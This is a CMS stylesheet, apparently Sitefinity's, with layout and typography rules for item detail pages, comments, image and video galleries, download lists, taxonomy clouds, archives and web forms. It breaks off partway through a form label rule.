.sfitemDetails .sfitemPublicationDate
{
    display: inline;
    margin-bottom: 18px;
    font-size: 11px;
    color: #666;
}
.sfWorkflowBtnsShown .sfitemDetails .sfitemPublicationDate
{
    display: block;
}
.sfWorkflowBtnsShown .sfitemDetails .sfcommentsCounterWrp
{
    display: block;
    margin-top: -15px;
    margin-left: 0;
    margin-bottom: 10px;
}
.sfitemDetails .sfitemLongText
{
    margin-top: 18px;
    margin-bottom: 30px;
    font-size: 14px;
    font-style: italic;
    line-height: 1.2;
    color: #666;
}
.sfitemDetails .sfimageWrp,
.sfitemDetails .sfimagesTmbList,
.sfitemDetails .sfdownloadFileWrp,
.sfitemDetails .sfdownloadList,
.sfitemDetails .sfvideoWrp,
.sfitemDetails .sfvideosTmbList,
.sfitemDetails .sfitemAddressWrp
{
    margin-top: 30px;
    margin-bottom: 30px;
}
.sfimageWrp img
{
    max-width: 100%;
}
.sfitemDetails .sfimagesTmbList,
.sfitemDetails .sfvideosTmbList
{
    margin-left: -10px;
}
.sfitemDetails .sfitemFieldLbl, .sfitemDetails .sfitemChoices .sfTxtLbl, .sfitemNumberWrp .sfitemFieldLbl
{
    font-weight: bold;
    display: inline;
}
.sfitemDetails .sfitemShortTxt, .sfitemDetails .sfitemNumber, .sfitemDetails .sfitemPrice, .sfitemDetails .sfChoiceContent, .sfitemDateWrp .sfitemDate
{
    display: inline;
}
.sfitemTaxonWrp:first-child
{
    margin-top: 18px;
}
.sfitemTaxonWrp div, .sfitemTaxonWrp .sfTagsList, .sfitemTaxonWrp .sfCategoriesList, .sfitemTaxonWrp .sfTagsList li, .sfitemTaxonWrp .sfCategoriesList li
{
    display: inline;
}
.sfitemTaxonWrp li span:before
{
    content: ", ";
}
.sfitemTaxonWrp li:first-child span:before
{
    content: "";
}
/* Wraps item full content */
.sfitemDetails .sfitemRichText
{
    margin: 30px 0;
    line-height: 18px;
}
/* Item Typography */
.sfitemDetails .sfitemRichText h1
{
    font-size: 24px;
}
.sfitemDetails .sfitemRichText h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfitemDetails .sfitemRichText h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfitemDetails .sfitemRichText h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfitemDetails .sfitemRichText h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfitemDetails .sfitemRichText p
{
    margin-bottom: 18px;
}
.sfitemDetails .sfitemRichText ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfitemDetails .sfitemRichText ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfitemDetails .sfitemRichText ul ul, .sfitemDetails .sfitemRichText ol ul 
{
    list-style-type: circle;
}
.sfitemDetails .sfitemRichText ul ul ul, .sfitemDetails .sfitemRichText ol ol ul 
{
    list-style-type: square;
}
.sfitemDetails table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfitemDetails table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfitemDetails table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Details view */
/* --- end of DYNAMIC MODULE --- */
/*#endregion */
/*#region --- COMMENTS --- */
.sfcommentsCounterWrp
{
    display: inline-block;
    zoom: 1;
    *display: inline;
    vertical-align: top;
}
.sfcommentsCounterWrp.sfcommentsFull, .sfcommentsCounterWrp.sfcommentsShort
{
    display: inline-block;
    zoom: 1;
    *display: inline;
    vertical-align: top;

    margin-left: 15px;
    padding-left: 20px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -2698px;
}
.sfcommentsCounterWrp.sfcommentsIconOnly
{
    display: inline-block;
    zoom: 1;
    *display: inline;
    vertical-align: top;
    text-align: center;
    line-height: 18px;
    width: 26px;
    height: 24px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -2800px;
}
.sfcommentsCounterWrp.sfcommentsEmpty
{
    background-position: 0 -2900px;
}
/* --- List View --- */
/* Comments title */
.sfcommentsTitle
{
    display: inline-block;
    zoom: 1;
    *display: inline;

    margin-bottom: 7px;
    font-size: 15px;
    font-weight: bold;
}
.sfcommentsFormWithAvatarWrp .sfcommentsTitleWrp
{
    width: 400px;
    position: relative;
}
.sfcommentsFormWithAvatarWrp .sfcommentsTitle
{
    margin-bottom: 0;
    position: absolute;
    top: 3px;
    left: 5px;
    font-size: 12px;
    color: #999;
    font-weight: normal;
    font-style: italic;
}
.sfcommentsFormWithAvatarWrp .sfcancelReply
{
    float: right;
}
.sfcommentsFormWithAvatarWrp .sfMessage
{
    margin-bottom: 20px;
}
.sfLeaveCommentLnk, .sfcancelReply
{
    font-size: 11px;
    margin-left: 10px;
    *vertical-align: middle;
}
.sfcommentsOderFilterWrp
{
    float: right;
    font-size: 11px;
}
.sfShowNewWrp
{
    margin: 5px 0 10px;
    padding: 5px 20px;
    text-align: center;
    background-color: #f0f8fa;
}
.sfLoadMoreWrp
{
    margin-bottom: 40px;
}
/* List of comments wrapper */
.sfcommentsListWrp
{
    margin-top: 30px;
}
.sfcommentsList
{
    margin-bottom: 30px;
    list-style-position: outside;
    border: 0;
}
/* Single comment wrapper */
.sfcommentsList .sfcommentDetails
{
    margin-bottom: 10px;
    padding: 5px 15px 10px 56px;
    position: relative;
    z-index: 2;
}
/* Comment of the post author wrapper */
.sfcommentsList .sfcommentDetails.sfcommentOfTheAuthor
{
    background-color: #f5f5f5;
}
/* Shows the subsequent comment number */
.sfcommentsList .sfcommentNumber
{
    display: block;
    color: #989898;
    font-size: 12px;
    line-height: 1.8;
    font-weight: bold;
    text-align: center;
    position: absolute;
    top: 5px;
    left: 6px;
    _left: -50px;
    width: 32px;
    height: 28px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -100px;
    background-position: 0 -100px;
}
/* Comment author */
.sfcommentsList .sfcommentAuthorAvatar
{
    width: 40px;
    position: absolute;
    left: 0;
}
/* Comment author */
.sfcommentsList .sfcommentAuthor
{
    font-weight: normal;
    color: #666;
}
/* Comment date */
.sfcommentsList .sfcommentDate
{
    color: #666;
}
.sfcommentsList .sfcommentReplyLnk
{
    margin-left: 10px;
}
/* Comment content */
.sfcommentsList .sfcommentText
{
    line-height: 1.2;
    color: #000;
}
/* --- Comments Form --- */
.sfcommentsFormWrp
{
}
.sfcommentsFormWithAvatarWrp
{
    position: relative;
}
.sfcommentsFormWithAvatarWrp .sfcommentAuthorAvatar
{
    position: absolute;
    width: 40px;
}
.sfcommentsFormWithAvatarWrp .sfcommentsFormWrp
{
    padding-left: 56px;
}
.sfcommentsFormWrp .sfNeutral
{
    margin-bottom: 10px;
    background-color: #ffc;
    padding: 5px 15px;
}
/* Submit comment form wrapper */
.sfcommentsForm
{
    padding: 0 0 30px;
}
/* List of (submit comment) form fields wrapper  */
.sfcommentsForm .sfcommentsFieldsList
{
    padding-bottom: 15px;
}
/* Single form field wrapper */
.sfcommentsForm .sfcommentsField
{
    margin-bottom: 5px;
}
/* Editor field wrapper */
.sfcommentsForm .sfcommentEditor
{
    width: 400px;
}
/* Rad Editor control wrapper */
.sfcommentsForm .sfEditorWrp
{
    position: relative;
}
/* Editor wrapper */
.sfcommentsForm .RadEditor
{
}
/* Rad Editor tool set wrapper */
.sfcommentsForm .sfEditorWrp .reToolbarWrapper .reToolbar
{
    width: auto !important;
}
/* Hide list items that are used to make rounded corners in Editor */
.sfEditorWrp .reToolbarWrapper .grip_first, .sfEditorWrp .reToolbarWrapper .grip_last
{
    display: none;
}
/* "More formatting options/Basic options only" button */
.sfEditorWrp .reToolbarWrapper .sfChange
{
    position: absolute;
    top: 10px;
    right: 5px;
    font-size: 11px;
    color: #666;
    text-decoration: underline !important;
    _width: 115px;
    _text-align: right;
}
.sfEditorWrp .reToolbarWrapper .sfChange:hover
{
    color: #555;
    text-decoration: none !important;
}
/* Rad Editor toolbox separator */
.sfEditorWrp .reToolbar .reSeparator
{
    margin: 6px 3px 0 !important;
    height: 15px;
    width: 0;
    border-left: 1px solid #ccc;
    border-right: 1px solid #fff;
    color: #ccc;
}
/* Form text input */
.sfcommentsForm .sfTxt
{
    width: 200px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* Label note */
.sfcommentsForm .sfNote
{
    font-size: 11px;
    line-height: 1.2;
    color: #666;
}
/* Error */
.sfcommentsForm .sfError
{
    padding-top: 5px;
}
/* Captcha */
/* Captcha wrapper */
.sfcommentsForm .sfcommentCaptcha
{
    margin-top: 15px;
}
/* Captcha error message */
.sfcommentsForm .sfcommentCaptcha span
{
    display: block;
    padding-left: 20px;
    font-size: 11px;
    font-weight: bold;
    color: #f30;
    background: transparent url("../Images/sfIcons.gif") no-repeat 0 -499px;
}
.sfcommentsForm .sfcommentCaptcha .sfRestfulCaptchaRefresh
{
}
/* Captcha image and text field wrapper */
.sfcommentsForm .sfcommentCaptcha div div
{
    margin-top: 10px;
}
/* Captcha text field */
.sfcommentsForm .sfcommentCaptcha div div input
{
    width: 200px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
/* Captcha label */
.sfcommentsForm .sfcommentCaptcha div div label
{
    padding-left: 5px;
}
.sfcommentsForm .sfcommentCaptcha .sfTxtLbl
{
    padding-left: 0;
    font-weight: normal;
}
.sfcommentsForm .sfcommentCaptcha .sfRestfulCaptchaRefresh
{
    font-size: 11px;
}
/* Submit comment button wrapper */
.sfcommentsForm .sfcommentsSubmitBtnWrp
{
}
/* Submit comment button */
.sfcommentsForm .sfcommentsSubmitBtn
{
    font-family: Arial,Verdana,Sans-serif;
    font-size: 15px;
    font-weight: bold;
    width: 80px;
    text-align: center;
}

/* --- end of COMMENTS --- */
/*#endregion */
/*#region --- IMAGE GALLERY --- */
/* --- Image gallery thumbnail list --- */
/* --- Used by "Thumbnails + Detail page" and "Thumbnails + Overlay (lightbox)" modes --- */
/* List of image thumbnails wrapper */
.sfimagesTmbList
{
}
/* Single thumbnail wrapper */
.sfimagesTmbList .sfimagesTmb
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    position: relative;
    padding: 10px;
    overflow: hidden;
    vertical-align: bottom;
}
.sfimagesTmbList .sfimagesTmb .sfcommentsCounterWrp
{
    position: absolute;
    right: 20px;
    bottom: 18px;
}
/* Link to image details view */
.sfimagesTmbList a
{
    display: block;
    overflow: hidden;
    text-align: center;
}
/* Thumbnail image */
.sfimagesTmbList img
{
    vertical-align: middle;
    _vertical-align: top;
    *vertical-align: top;
}
/* --- Image gallery original size list --- */
/* --- Used by "Simple list" mode --- */
/* List of images wrapper */
.sfimagesList
{
}
/* Single image wrapper */
.sfimagesList .sfimageListItem
{
    padding-bottom: 20px;
    position: relative;
}
.sfimagesList .sfimageListItem .sfcommentsCounterWrp 
{
    position: absolute;
    top: 10px;
    left: 10px;
}
/* --- Image detailed page --- */
/* --- Used by "Thumbnails + Detail page" mode --- */
/* Wraps image details view */
.sfimageDetails
{
    margin: 35px 0;
}
/* Wraps "All items", Previous and Next links */
.sfimageLinksWrp
{
}
/* "All items" link */
.sfimageBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Previous and Next links mutual style */
.sfimagePrev, .sfimageNext
{
    float: right;
    background-image: url("../Images/sfPublicContent.gif");
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: -1000px -1000px;
}
/* Previous link */
.sfimagePrev
{
    padding-left: 14px;
    padding-right: 5px;
    background-position: 0 -143px;
}
/* Next link */
.sfimageNext
{
    padding-right: 14px;
    padding-left: 5px;
    background-position: 100% -393px;
}
/* Image wrapper */
.sfimageDetails .sfimageWrp
{
    margin-top: 35px;
}
/* The original image */
.sfimageDetails .sfimageWrp img
{
}
/* Image title */
.sfimageDetails .sfimageTitle
{
    padding-top: 15px;
    font-size: 16px;
}
/* Image author and upload date */
.sfimageDetails .sfimageAuthorAndDate
{
}
/* Image description */
.sfimageDetails .sfimageDescription
{
    font-size: 12px;
    padding-top: 5px;
    line-height: 1.4;
    font-style: italic;
    color: #666;
}
/* --- end of IMAGE GALLERY --- */
/*#endregion */
/*#region --- VIDEO --- */
/* Video wrapper */
.sfvideoWrp
{
    margin-top: 35px;
}
body > div .sfvideoWrp
{
    margin-top: 0;
}
/* Video object */
.sfvideoWrp object
{
    margin: 0;
    padding: 0;
    border: 0;
    /*
    width: 500px;
    height: 400px;
    */
}
.sfvideoWrp object:focus
{
    outline: 0;
}
/* --- end of VIDEO --- */
/*#endregion */
/*#region --- VIDEO GALLERY --- */
/* --- Video gallery thumbnail list --- */
/* --- Used by "Thumbnails + Detail page" and "Thumbnails + Overlay (lightbox)" modes --- */
/* List of video thumbnails wrapper */
.sfvideosTmbList
{
}
/* Single thumbnail wrapper */
.sfvideosTmbList .sfvideoTmb
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    position: relative;
    padding: 10px;
    width: 120px;
    height: 90px;
    overflow: hidden;
}
.sfvideosTmbList .sfvideoTmb .sfcommentsCounterWrp
{
    bottom: 18px;
    position: absolute;
    right: 20px;
}
/* Link to video page */
.sfvideosTmbList a
{
    display: block;
    width: 120px;
    height: 90px;
    overflow: hidden;
    text-align: center;
    background-color: #000;
}
/* Thumbnail image */
.sfvideosTmbList img
{
    vertical-align: top;
    height: 100%;
    max-width: none;
}
/* If no thumbnail is generated */
/* Link to video page */
.sfvideosTmbList a.sfNoTmb
{
    background: #f1f1f1 url("../Images/sfPublicContent.gif") no-repeat 50% -675px;
}
/* Thumbnail image */
.sfvideosTmbList a.sfNoTmb img
{
    display: none;
}
.fancybox-wrap .sfvideoWrp
{
    margin-top: 0;
}
/* --- Video detailed page --- */
/* --- Used by "Thumbnails + Detail page" mode --- */
/* Wraps video details view */
.sfvideoDetails
{
    margin: 35px 0;
}
/* Wraps "All items" link */
.sfvideoLinksWrp
{
}
/* "All items" link */
.sfvideoBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Video wrapper */
.sfvideoDetails .sfvideoWrp
{
    margin-top: 35px;
    height: 440px;
}
/* Video object */
.sfvideoDetails .sfvideoWrp object
{
    margin: 0;
    padding: 0;
    border: 0;
    width: 540px;
    height: 440px;
}
.sfvideoDetails .sfvideoWrp object:focus
{
    outline: 0;
}
/* Video title */
.sfvideoDetails .sfvideoTitle
{
    padding-top: 15px;
    font-size: 16px;
}
/* Video author and upload date */
.sfvideoDetails .sfvideoAuthorAndDate
{
}
/* Video description */
.sfvideoDetails .sfvideoDescription
{
    font-size: 12px;
    padding-top: 5px;
    line-height: 1.4;
    font-style: italic;
    color: #666;
}
/* --- end of VIDEO GALLER --- */
/*#endregion */
/*#region --- DOCUMENT --- */
/* Download file wrapper */
.sfdownloadFileWrp
{
}
/* Download link */
.sfdownloadFileWrp a
{
}
/* --- end of DOCUMENT --- */
/*#endregion */
/*#region --- DOCUMENT GALLERY --- */
/* --- Documents list --- */
/* --- Used by "List" and "List + Detail page" modes --- */
/* List of download files wrapper */
.sfdownloadList
{
}
/* Single download file wrapper */
.sfdownloadList .sfdownloadFile
{
    padding-bottom: 5px;
    list-style-type: disc;
    margin-left: 25px;
}
/* Single download file wrapper when it has small or large icon */
.sfSmallIcns .sfdownloadList .sfdownloadFile, .sfLargeIcns .sfdownloadList .sfdownloadFile
{
    list-style-type: none;
    margin-left: 0;
    padding-bottom: 20px;
}
/* Download file title */
.sfdownloadList .sfdownloadTitle
{
    font-weight: bold;
    font-size: 13px;
}
/* Download file title when its icon is large */
.sfLargeIcns .sfdownloadList .sfdownloadTitle
{
    font-size: 15px;
}
/* Wraps download file extension and size */
.sfdownloadList .sfdownloadFile .sfInfo
{
    font-size: 11px;
    color: #666;
}
/* --- Download Table --- */
/* --- Used by "Table" and "Table + Detail page" modes --- */
/* Download table wrapper */
.RadGrid.sfdownloadTable
{
    color: #666;
}
/* Title cell */
.sfdownloadTable .sfdownloadTitle
{
    width: 100%;
    padding-left: 0;
    padding-right: 0;
}
/* Type, size and upload date cells */
.sfdownloadTable .sfdownloadType, .sfdownloadTable .sfdownloadSize, .sfdownloadTable .sfdownloadDate, .sfdownloadTable .sfdownloadCell
{
    white-space: nowrap;
}
/* Size and download link cells */
.sfdownloadTable .sfdownloadSize, .sfdownloadTable .sfdownloadCell
{
    text-align: right;
}
/* Download link cells */
.sfdownloadTable .sfdownloadCell
{
    padding-right: 0;
}
/* Download table header cells (in table thead tag) */
.sfdownloadTable thead th
{
    padding: 10px 10px 5px;
    text-align: left;
}
/* Download table data cells (in table tbody tag) */
.sfdownloadTable tbody td
{
    padding: 10px 10px 14px;
    color: #666;
    vertical-align: top;
    border-top: 1px solid #e4e4e4;
}
/* Download file title data cell (in table tbody tag)  */
.sfdownloadTable tbody .sfdownloadTitle
{
    font-weight: bold;
    font-size: 13px;
    color: #333;
}
/* Download file type data cell (in table tbody tag)  */
.sfdownloadTable tbody .sfdownloadType
{
    text-transform: uppercase;
}
/* Download link when it has an icon
.sfdownloadTable.sfHasIcons .sfdownloadLink
{
    padding: 3px 0 3px 25px;
    background: transparent url("../Images/sfFileExtensionsSml.gif") no-repeat 0 0;
} */
/* --- Details View --- */
/* --- Wraps download file details view --- */
.sfdownloadDetails
{
    padding-bottom: 20px;
    clear: both;
}
/* Wraps "All items" link */
.sfdownloadLinksWrp
{
}
/* "All items" link */
.sfdownloadBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Download file title */
.sfdownloadDetails .sfdownloadTitle
{
    margin: 0;
    padding: 35px 0 20px;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
    font-weight: bold;
}
.sfdownloadDetails .sfcommentsCounterWrp
{
    margin-left: 0;
    margin-top: -10px;
    margin-bottom: 20px;
}
/* Wraps download file summary */
.sfdownloadDetails .sfdownloadSummary
{
    margin: 0;
    padding: 20px 0;
    line-height: 18px;
}
/* Wraps download file link, file extension and size  */
.sfdownloadDetails .sfdownloadLinkWrp
{
    margin-bottom: 15px;
    padding: 12px 15px 15px;
    background-color: #f2f2f2;
}
/* Download file link */
.sfdownloadDetails .sfdownloadLinkWrp .sfdownloadLink
{
    font-weight: bold;
    font-size: 15px;
    /* padding: 3px 0 15px 50px;
    background: transparent url("../Images/sfFileExtensions.gif") no-repeat 0 0; */
}
/* Wraps download file extension and size  */
.sfdownloadDetails .sfdownloadLinkWrp .sfInfo
{
    color: #666;
    font-size: 11px;
    line-height: 1;
    padding-left: 50px;
    margin-top: -15px;
}
/* --- end of DOCUMENT GALLERY --- */
/*#endregion */
/*#region --- TAXONOMY --- */
/* Taxonomy title */
.sftaxonTitle
{
    display: block;
    color: #666;
    font-size: 15px;
    font-weight: bold;
}
/* --- Horizontal list --- */
/* Taxonomy list wrapper */
.sftaxonHorizontalList
{
    margin: 0 0 10px;
    padding: 0;
    list-style-type: none;
}
/* Single taxon link wrapper */
.sftaxonHorizontalList .sftaxonItem
{
    margin: 0;
    padding: 0 10px 0 0;
    display: inline;
    white-space: nowrap;
}
/* Number of items in taxon wrapper */
.sftaxonHorizontalList .sfCount
{
    cursor: default;
    color: #333;
    font-size: 11px;
    font-weight: normal;
}
/* --- Vertical list --- */
/* Taxonomy list wrapper */
.sftaxonVerticalList
{
    margin: 0 0 10px 10px;
    padding: 0;
}
/* Single taxon link wrapper */
.sftaxonVerticalList .sftaxonItem
{
    margin: 0 0 3px;
    padding: 0;
}
/* Number of items in taxon wrapper */
.sftaxonVerticalList .sfCount
{
    cursor: default;
    color: #333;
    font-size: 11px;
    font-weight: normal;
}
/* --- Cloud list --- */
/* Taxonomy list wrapper */
.sftaxonCloud
{
    margin: 0 0 10px;
    padding: 0;
    list-style-type: none;
    line-height: 30px;
}
/* Single taxon link wrapper */
.sftaxonCloud .sftaxonItem
{
    margin: 0;
    padding: 0 10px 0 0;
    display: inline;
    vertical-align: bottom;
}
/* Cloud sizes starting from most popular  */
.sftaxonCloud .sftaxonItem .sfCloudSize6
{
    font-size: 36px;
}
.sftaxonCloud .sftaxonItem .sfCloudSize5
{
    font-size: 30px;
}
.sftaxonCloud .sftaxonItem .sfCloudSize4
{
    font-size: 24px;
}
.sftaxonCloud .sftaxonItem .sfCloudSize3
{
    font-size: 18px;
}
.sftaxonCloud .sftaxonItem .sfCloudSize2
{
    font-size: 13px;
}
.sftaxonCloud .sftaxonItem .sfCloudSize1
{
    font-size: 11px;
}
/* end of Cloud links sizes  */
/* Number of items in taxon wrapper */
.sftaxonCloud .sfCount
{
    cursor: default;
    font-weight: normal;
}
/* Link to all taxons */
.sftaxonsAll
{
    font-size: 11px;
}
/* --- end of TAXONOMY --- */
/*#endregion */
/*#region --- ARCHIVE --- */
/* Archive title */
.sfarchiveTitle
{
    display: block;
    color: #666;
    font-size: 15px;
    font-weight: bold;
}
/* Archive list wrapper */
.sfarchiveList
{
    margin-left: 25px;
    list-style-type: disc;
}
/* Single archive link wrapper */
.sfarchiveList .sfarchiveListItem
{
}
/* Selected archive item */
.sfarchiveList .sfSel
{
    font-weight: bold;
    color: #333;
}
/* Number of items in archive link */
.sfarchiveList .sfCount
{
    cursor: default;
    color: #333;
    font-size: 11px;
    font-weight: normal;
}
/* --- end of ARCHIVE --- */
/*#endregion */
/*#region --- FEED --- */
.sfFeedBigIcn
{
}
.sfFeedSmallIcn
{
}
/* --- end of FEED --- */
/*#endregion */
/*#region --- FORMS --- */
/* --- Common styles --- */
/* Field label */
.sfTxtLbl
{
    cursor: default;
}
/* Example text */
.sfExample
{
    font-size: 10px;
    color: #908C8C;
    margin-top: -8px;
}
/* Inline Error */
.sfError
{
    color: #f00;
    padding-left: 20px;
    background: transparent url("../Images/sfIcons.gif") no-repeat 0 -497px;
    font-size:11px;
    padding-bottom:4px;
    margin-left:18%;
}
.sfLeftLbls .sfError, .sfRightLbls .sfError
{
    margin-left: 164px;
}
/* Successfully submitted form message */
.sfSuccess
{
    margin-top: 50px;
    font-size: 18px;
    text-align: center;
    color: #690;
}
.sfNeutral
{
    margin-bottom: 10px;
    background-color: #ffc;
    padding: 5px 15px;
}
/* Error summary on top of form */
.sfErrorSummary
{
    background-color: #ffb9b9;
}
.sfTopMsg
{
    margin-bottom: 10px;
}
/* --- Textbox --- */
/* Textbox wrapper */
.sfFormBox
{
    margin-bottom: 20px;
    clear:both;
}
/* Textbox label */
.sfFormBox div:first-child, .sfFormBlock div:first-child {
    float:left;
}
.sfFormBox .sfTxtLbl
{
}
/* Textbox text input */
.sfFormBox .sfTxt
{
    padding: 3px;
    font-size: 12px;
    font-family: inherit;
    height: 24px;
    background-color: #F5f5f5;
    border: 1px solid #BBB;
}
/* Small text box */
.sfFormBox.sfTxtBoxSmall .sfTxt
{
    width: 120px;
}
/* Medium text box */
.sfFormBox.sfTxtBoxMedium .sfTxt
{
    width: 300px;
}
/* Large text box */
.sfFormBox.sfTxtBoxLarge .sfTxt
{
    width: 400px;
}
/* --- Multiple choice --- */
/* Multiple choice wrapper */
.sfFormRadiolist
{
    margin-bottom: 20px;
    clear:both;
}
/* Multiple choice label */
.sfFormRadiolist .sfTxtLbl
{
}
/* Labels and radio buttons wrapper */
.sfFormRadiolist .sfRadioList
{
    display: block;
    line-height: 18px;
}
/* Labels and radio buttons */
.sfFormRadiolist .sfRadioList label, .sfFormRadiolist .sfRadioList input
{
    vertical-align: middle;
}
/* Labels for radio buttons */
.sfFormRadiolist .sfRadioList label
{
    margin-left: 3px;
    color: #666;
    font-family: Verdana, Genova, sans-serif;
    font-size: 12px;
    font-weight: normal;
}
/* --- Checkboxes --- */
/* Checkboxes wrapper */
.sfFormCheckboxlist
{
    margin-bottom: 20px;
}
/* Checkboxes label */
.sfFormCheckboxlist .sfTxtLbl
{
}
/* Labels and checkboxes wrapper */
.sfFormCheckboxlist .sfCheckListBox
{
    display: block;
    line-height: 20px;
}
/* Labels and checkboxes */
.sfFormCheckboxlist .sfCheckListBox label, .sfFormCheckboxlist .sfCheckListBox input
{
    vertical-align: middle;
}
/* Labels for checkboxes */
.sfFormCheckboxlist .sfCheckListBox label
{
    margin-left: 3px;
}
/* --- Paragraph Box --- */
/* Paragraph box wrapper */
.sfFormBlock
{
    margin-bottom: 20px;
}
/* Paragraph box label */
.sfFormBlock .sfTxtLbl
{
    /*width:100% !important;*/
}
/* Paragraph box textarea */
.sfFormBlock .sfTxt
{
    padding: 3px;
    font-size: 12px;
    font-family: inherit;
    background-color:#F5F5F5;
}
/* Small paragraph box */
.sfFormBlock.sfTxtBlockSmall .sfTxt
{
    width: 300px;
    height: 60px;
}
/* Medium paragraph box */
.sfFormBlock.sfTxtBlockMedium .sfTxt
{
    width: 300px;
    height: 100px;
    border: 1px solid #BBB;
}
/* Large paragraph box */
.sfFormBlock.sfTxtBlockLarge .sfTxt
{
    width: 420px;
    height: 260px;
}
/* --- Dropdown list --- */
/* Dropdown list wrapper */
.sfFormDropdown
{
    margin-bottom: 20px;
    clear:both;
}
/* Dropdown list label */
.sfFormDropdown .sfTxtLbl
{
}
/* Dropdown select */
.sfFormDropdown select
{
    padding: 1px;
    font-size: 12px;
    font-family: inherit;
    height:30px;
    background-color:#F5F5F5;
}
/* Small select */
.sfFormDropdown.sfDdlSmall select
{
    width: 120px;
}
/* Medium select */
.sfFormDropdown.sfDdlMedium select
{
    width: 308px;
    border: 1px solid #BBB;
    margin-left:-5px;
}
/* Large select */
.sfFormDropdown.sfDdlLarge select
{
    width: 420px;
}
/* --- Section header --- */
/* Section header */
.sfFormTitle
{
    margin: 50px 0 20px;
}
/* First section header */
.sfFormTitle:first-child
{
    margin: 20px 0;
}
/* Small section header */
.sfFormTitle.sfTitleSmall
{
    font-size: 14px;
    font-weight: bold;
}
/* Medium section header */
.sfFormTitle.sfTitleMedium
{
    font-size: 18px;
    font-weight: normal;
}
/* Large section header */
.sfFormTitle.sfTitleLarge
{
    font-size: 24px;
    font-weight: normal;
}
/* --- Instructional text --- */
.sfFormInstructions
{
    margin-bottom: 20px;
    width: 100%;
    display: block;
    clear: both;
}
/* --- File upload --- */
/* File upload wrapper */
.sfFormFile
{
    margin-bottom: 20px;
    clear:both;
}
/* File upload label */
.sfFormFile .sfTxtLbl
{
}
/* Rad Upload wrapper */
.sfFormFile .sfFieldWrp
{
    margin-bottom: 5px;
}
/* Rad Upload */
.sfFormFile .RadUpload
{
    width:100%;
}
.sfFormFile .RadUpload .ruInputs li.ruActions
{
    margin-top: 0;
}
.RadUpload .ruInputs .ruRemove
{
    width: 18px;
    height: 18px;
    text-indent: -9999px;
    overflow: hidden;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 3px -1197px;
    margin-left: 5px;
    margin-top: 2px;
}
.RadUpload .ruActions .ruButton, .RadUploadProgressArea .ruActions .ruButton
{
    background-image: none;
    width: auto !important;
    color: #105CB6;
    cursor: pointer;
    font-size: 12px;
}
.RadUpload .ruActions .ruButton:hover, .RadUploadProgressArea .ruActions .ruButton:hover
{
    color: #0000ff;
}
/* --- Captach --- */
.sfFormCaptcha
{
    margin-bottom: 20px;
}
.sfFormCaptcha .rcRefreshImage
{
    font-size: 11px;
}
.sfFormCaptcha p
{
    margin-top: 10px;
    padding-top: 20px;
    position: relative;
}
.sfFormCaptcha p .sfTxt
{
    padding: 3px;
    font-size: 12px;
    font-family: inherit;
    width: auto;
}
.sfFormCaptcha p .sfTxtLbl
{
    left: 0;
    position: absolute;
    top: 0;
    font-weight: normal;
    width:300px !important;
    text-align:left;
}
/* --- Submit button --- */
/* Submit button wrapper */
.sfFormSubmit
{
    margin-bottom: 20px;
}
/* Left offset of submit button when form labels are left or right aligned */
.sfLeftLbls .sfFormSubmit, .sfRightLbls .sfFormSubmit
{
    margin-left: 164px;
}
/* Small submit button */
.sfFormSubmit.sfSubmitBtnSmall input
{    
    background-color: #fc0204;
    border-radius: 10px;
    color: #fff;
    display: block;
    font-family: Verdana,Geneva,sans-serif;
    font-size: 12px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    width: 95px;
    border:0;
}
/* Medium submit button */
.sfFormSubmit.sfSubmitBtnMedium input
{
    font-size: 14px;
    font-weight: bold;
    padding: 4px 10px;
}
/* Large submit button */
.sfFormSubmit.sfSubmitBtnLarge input
{
    font-size: 18px;
    padding: 4px 10px;
}
/* --- Form settings --- */
/* Top align labels */
.sfTopLbls .sfTxtLbl
{
    font-weight: bold;
    display: block;
}
/* Left align labels */
.sfLeftLbls .sfTxtLbl, .sfLeftLbls .sfFieldWrp
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
}
.sfLeftLbls .sfTxtLbl
{
    margin-top: 2px;
    margin-right: 10px;
    width: 150px;
    line-height: 1.1;
    color:#666;
    font-family:Verdana, Genova, sans-serif;
    font-size:12px;
}
/* Right align labels */
.sfRightLbls .sfTxtLbl, .sfRightLbls .sfFieldWrp
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
}
.sfRightLbls .sfTxtLbl
{
    margin-top: 2px;
    margin-right: 10px;
    width: 150px;
    line-height: 1.1;
    text-align: right;
}
.sfWatermarkField
{
	position: relative;
}
.sfWatermarkField .sfTxtLbl
{
	left: 5px;
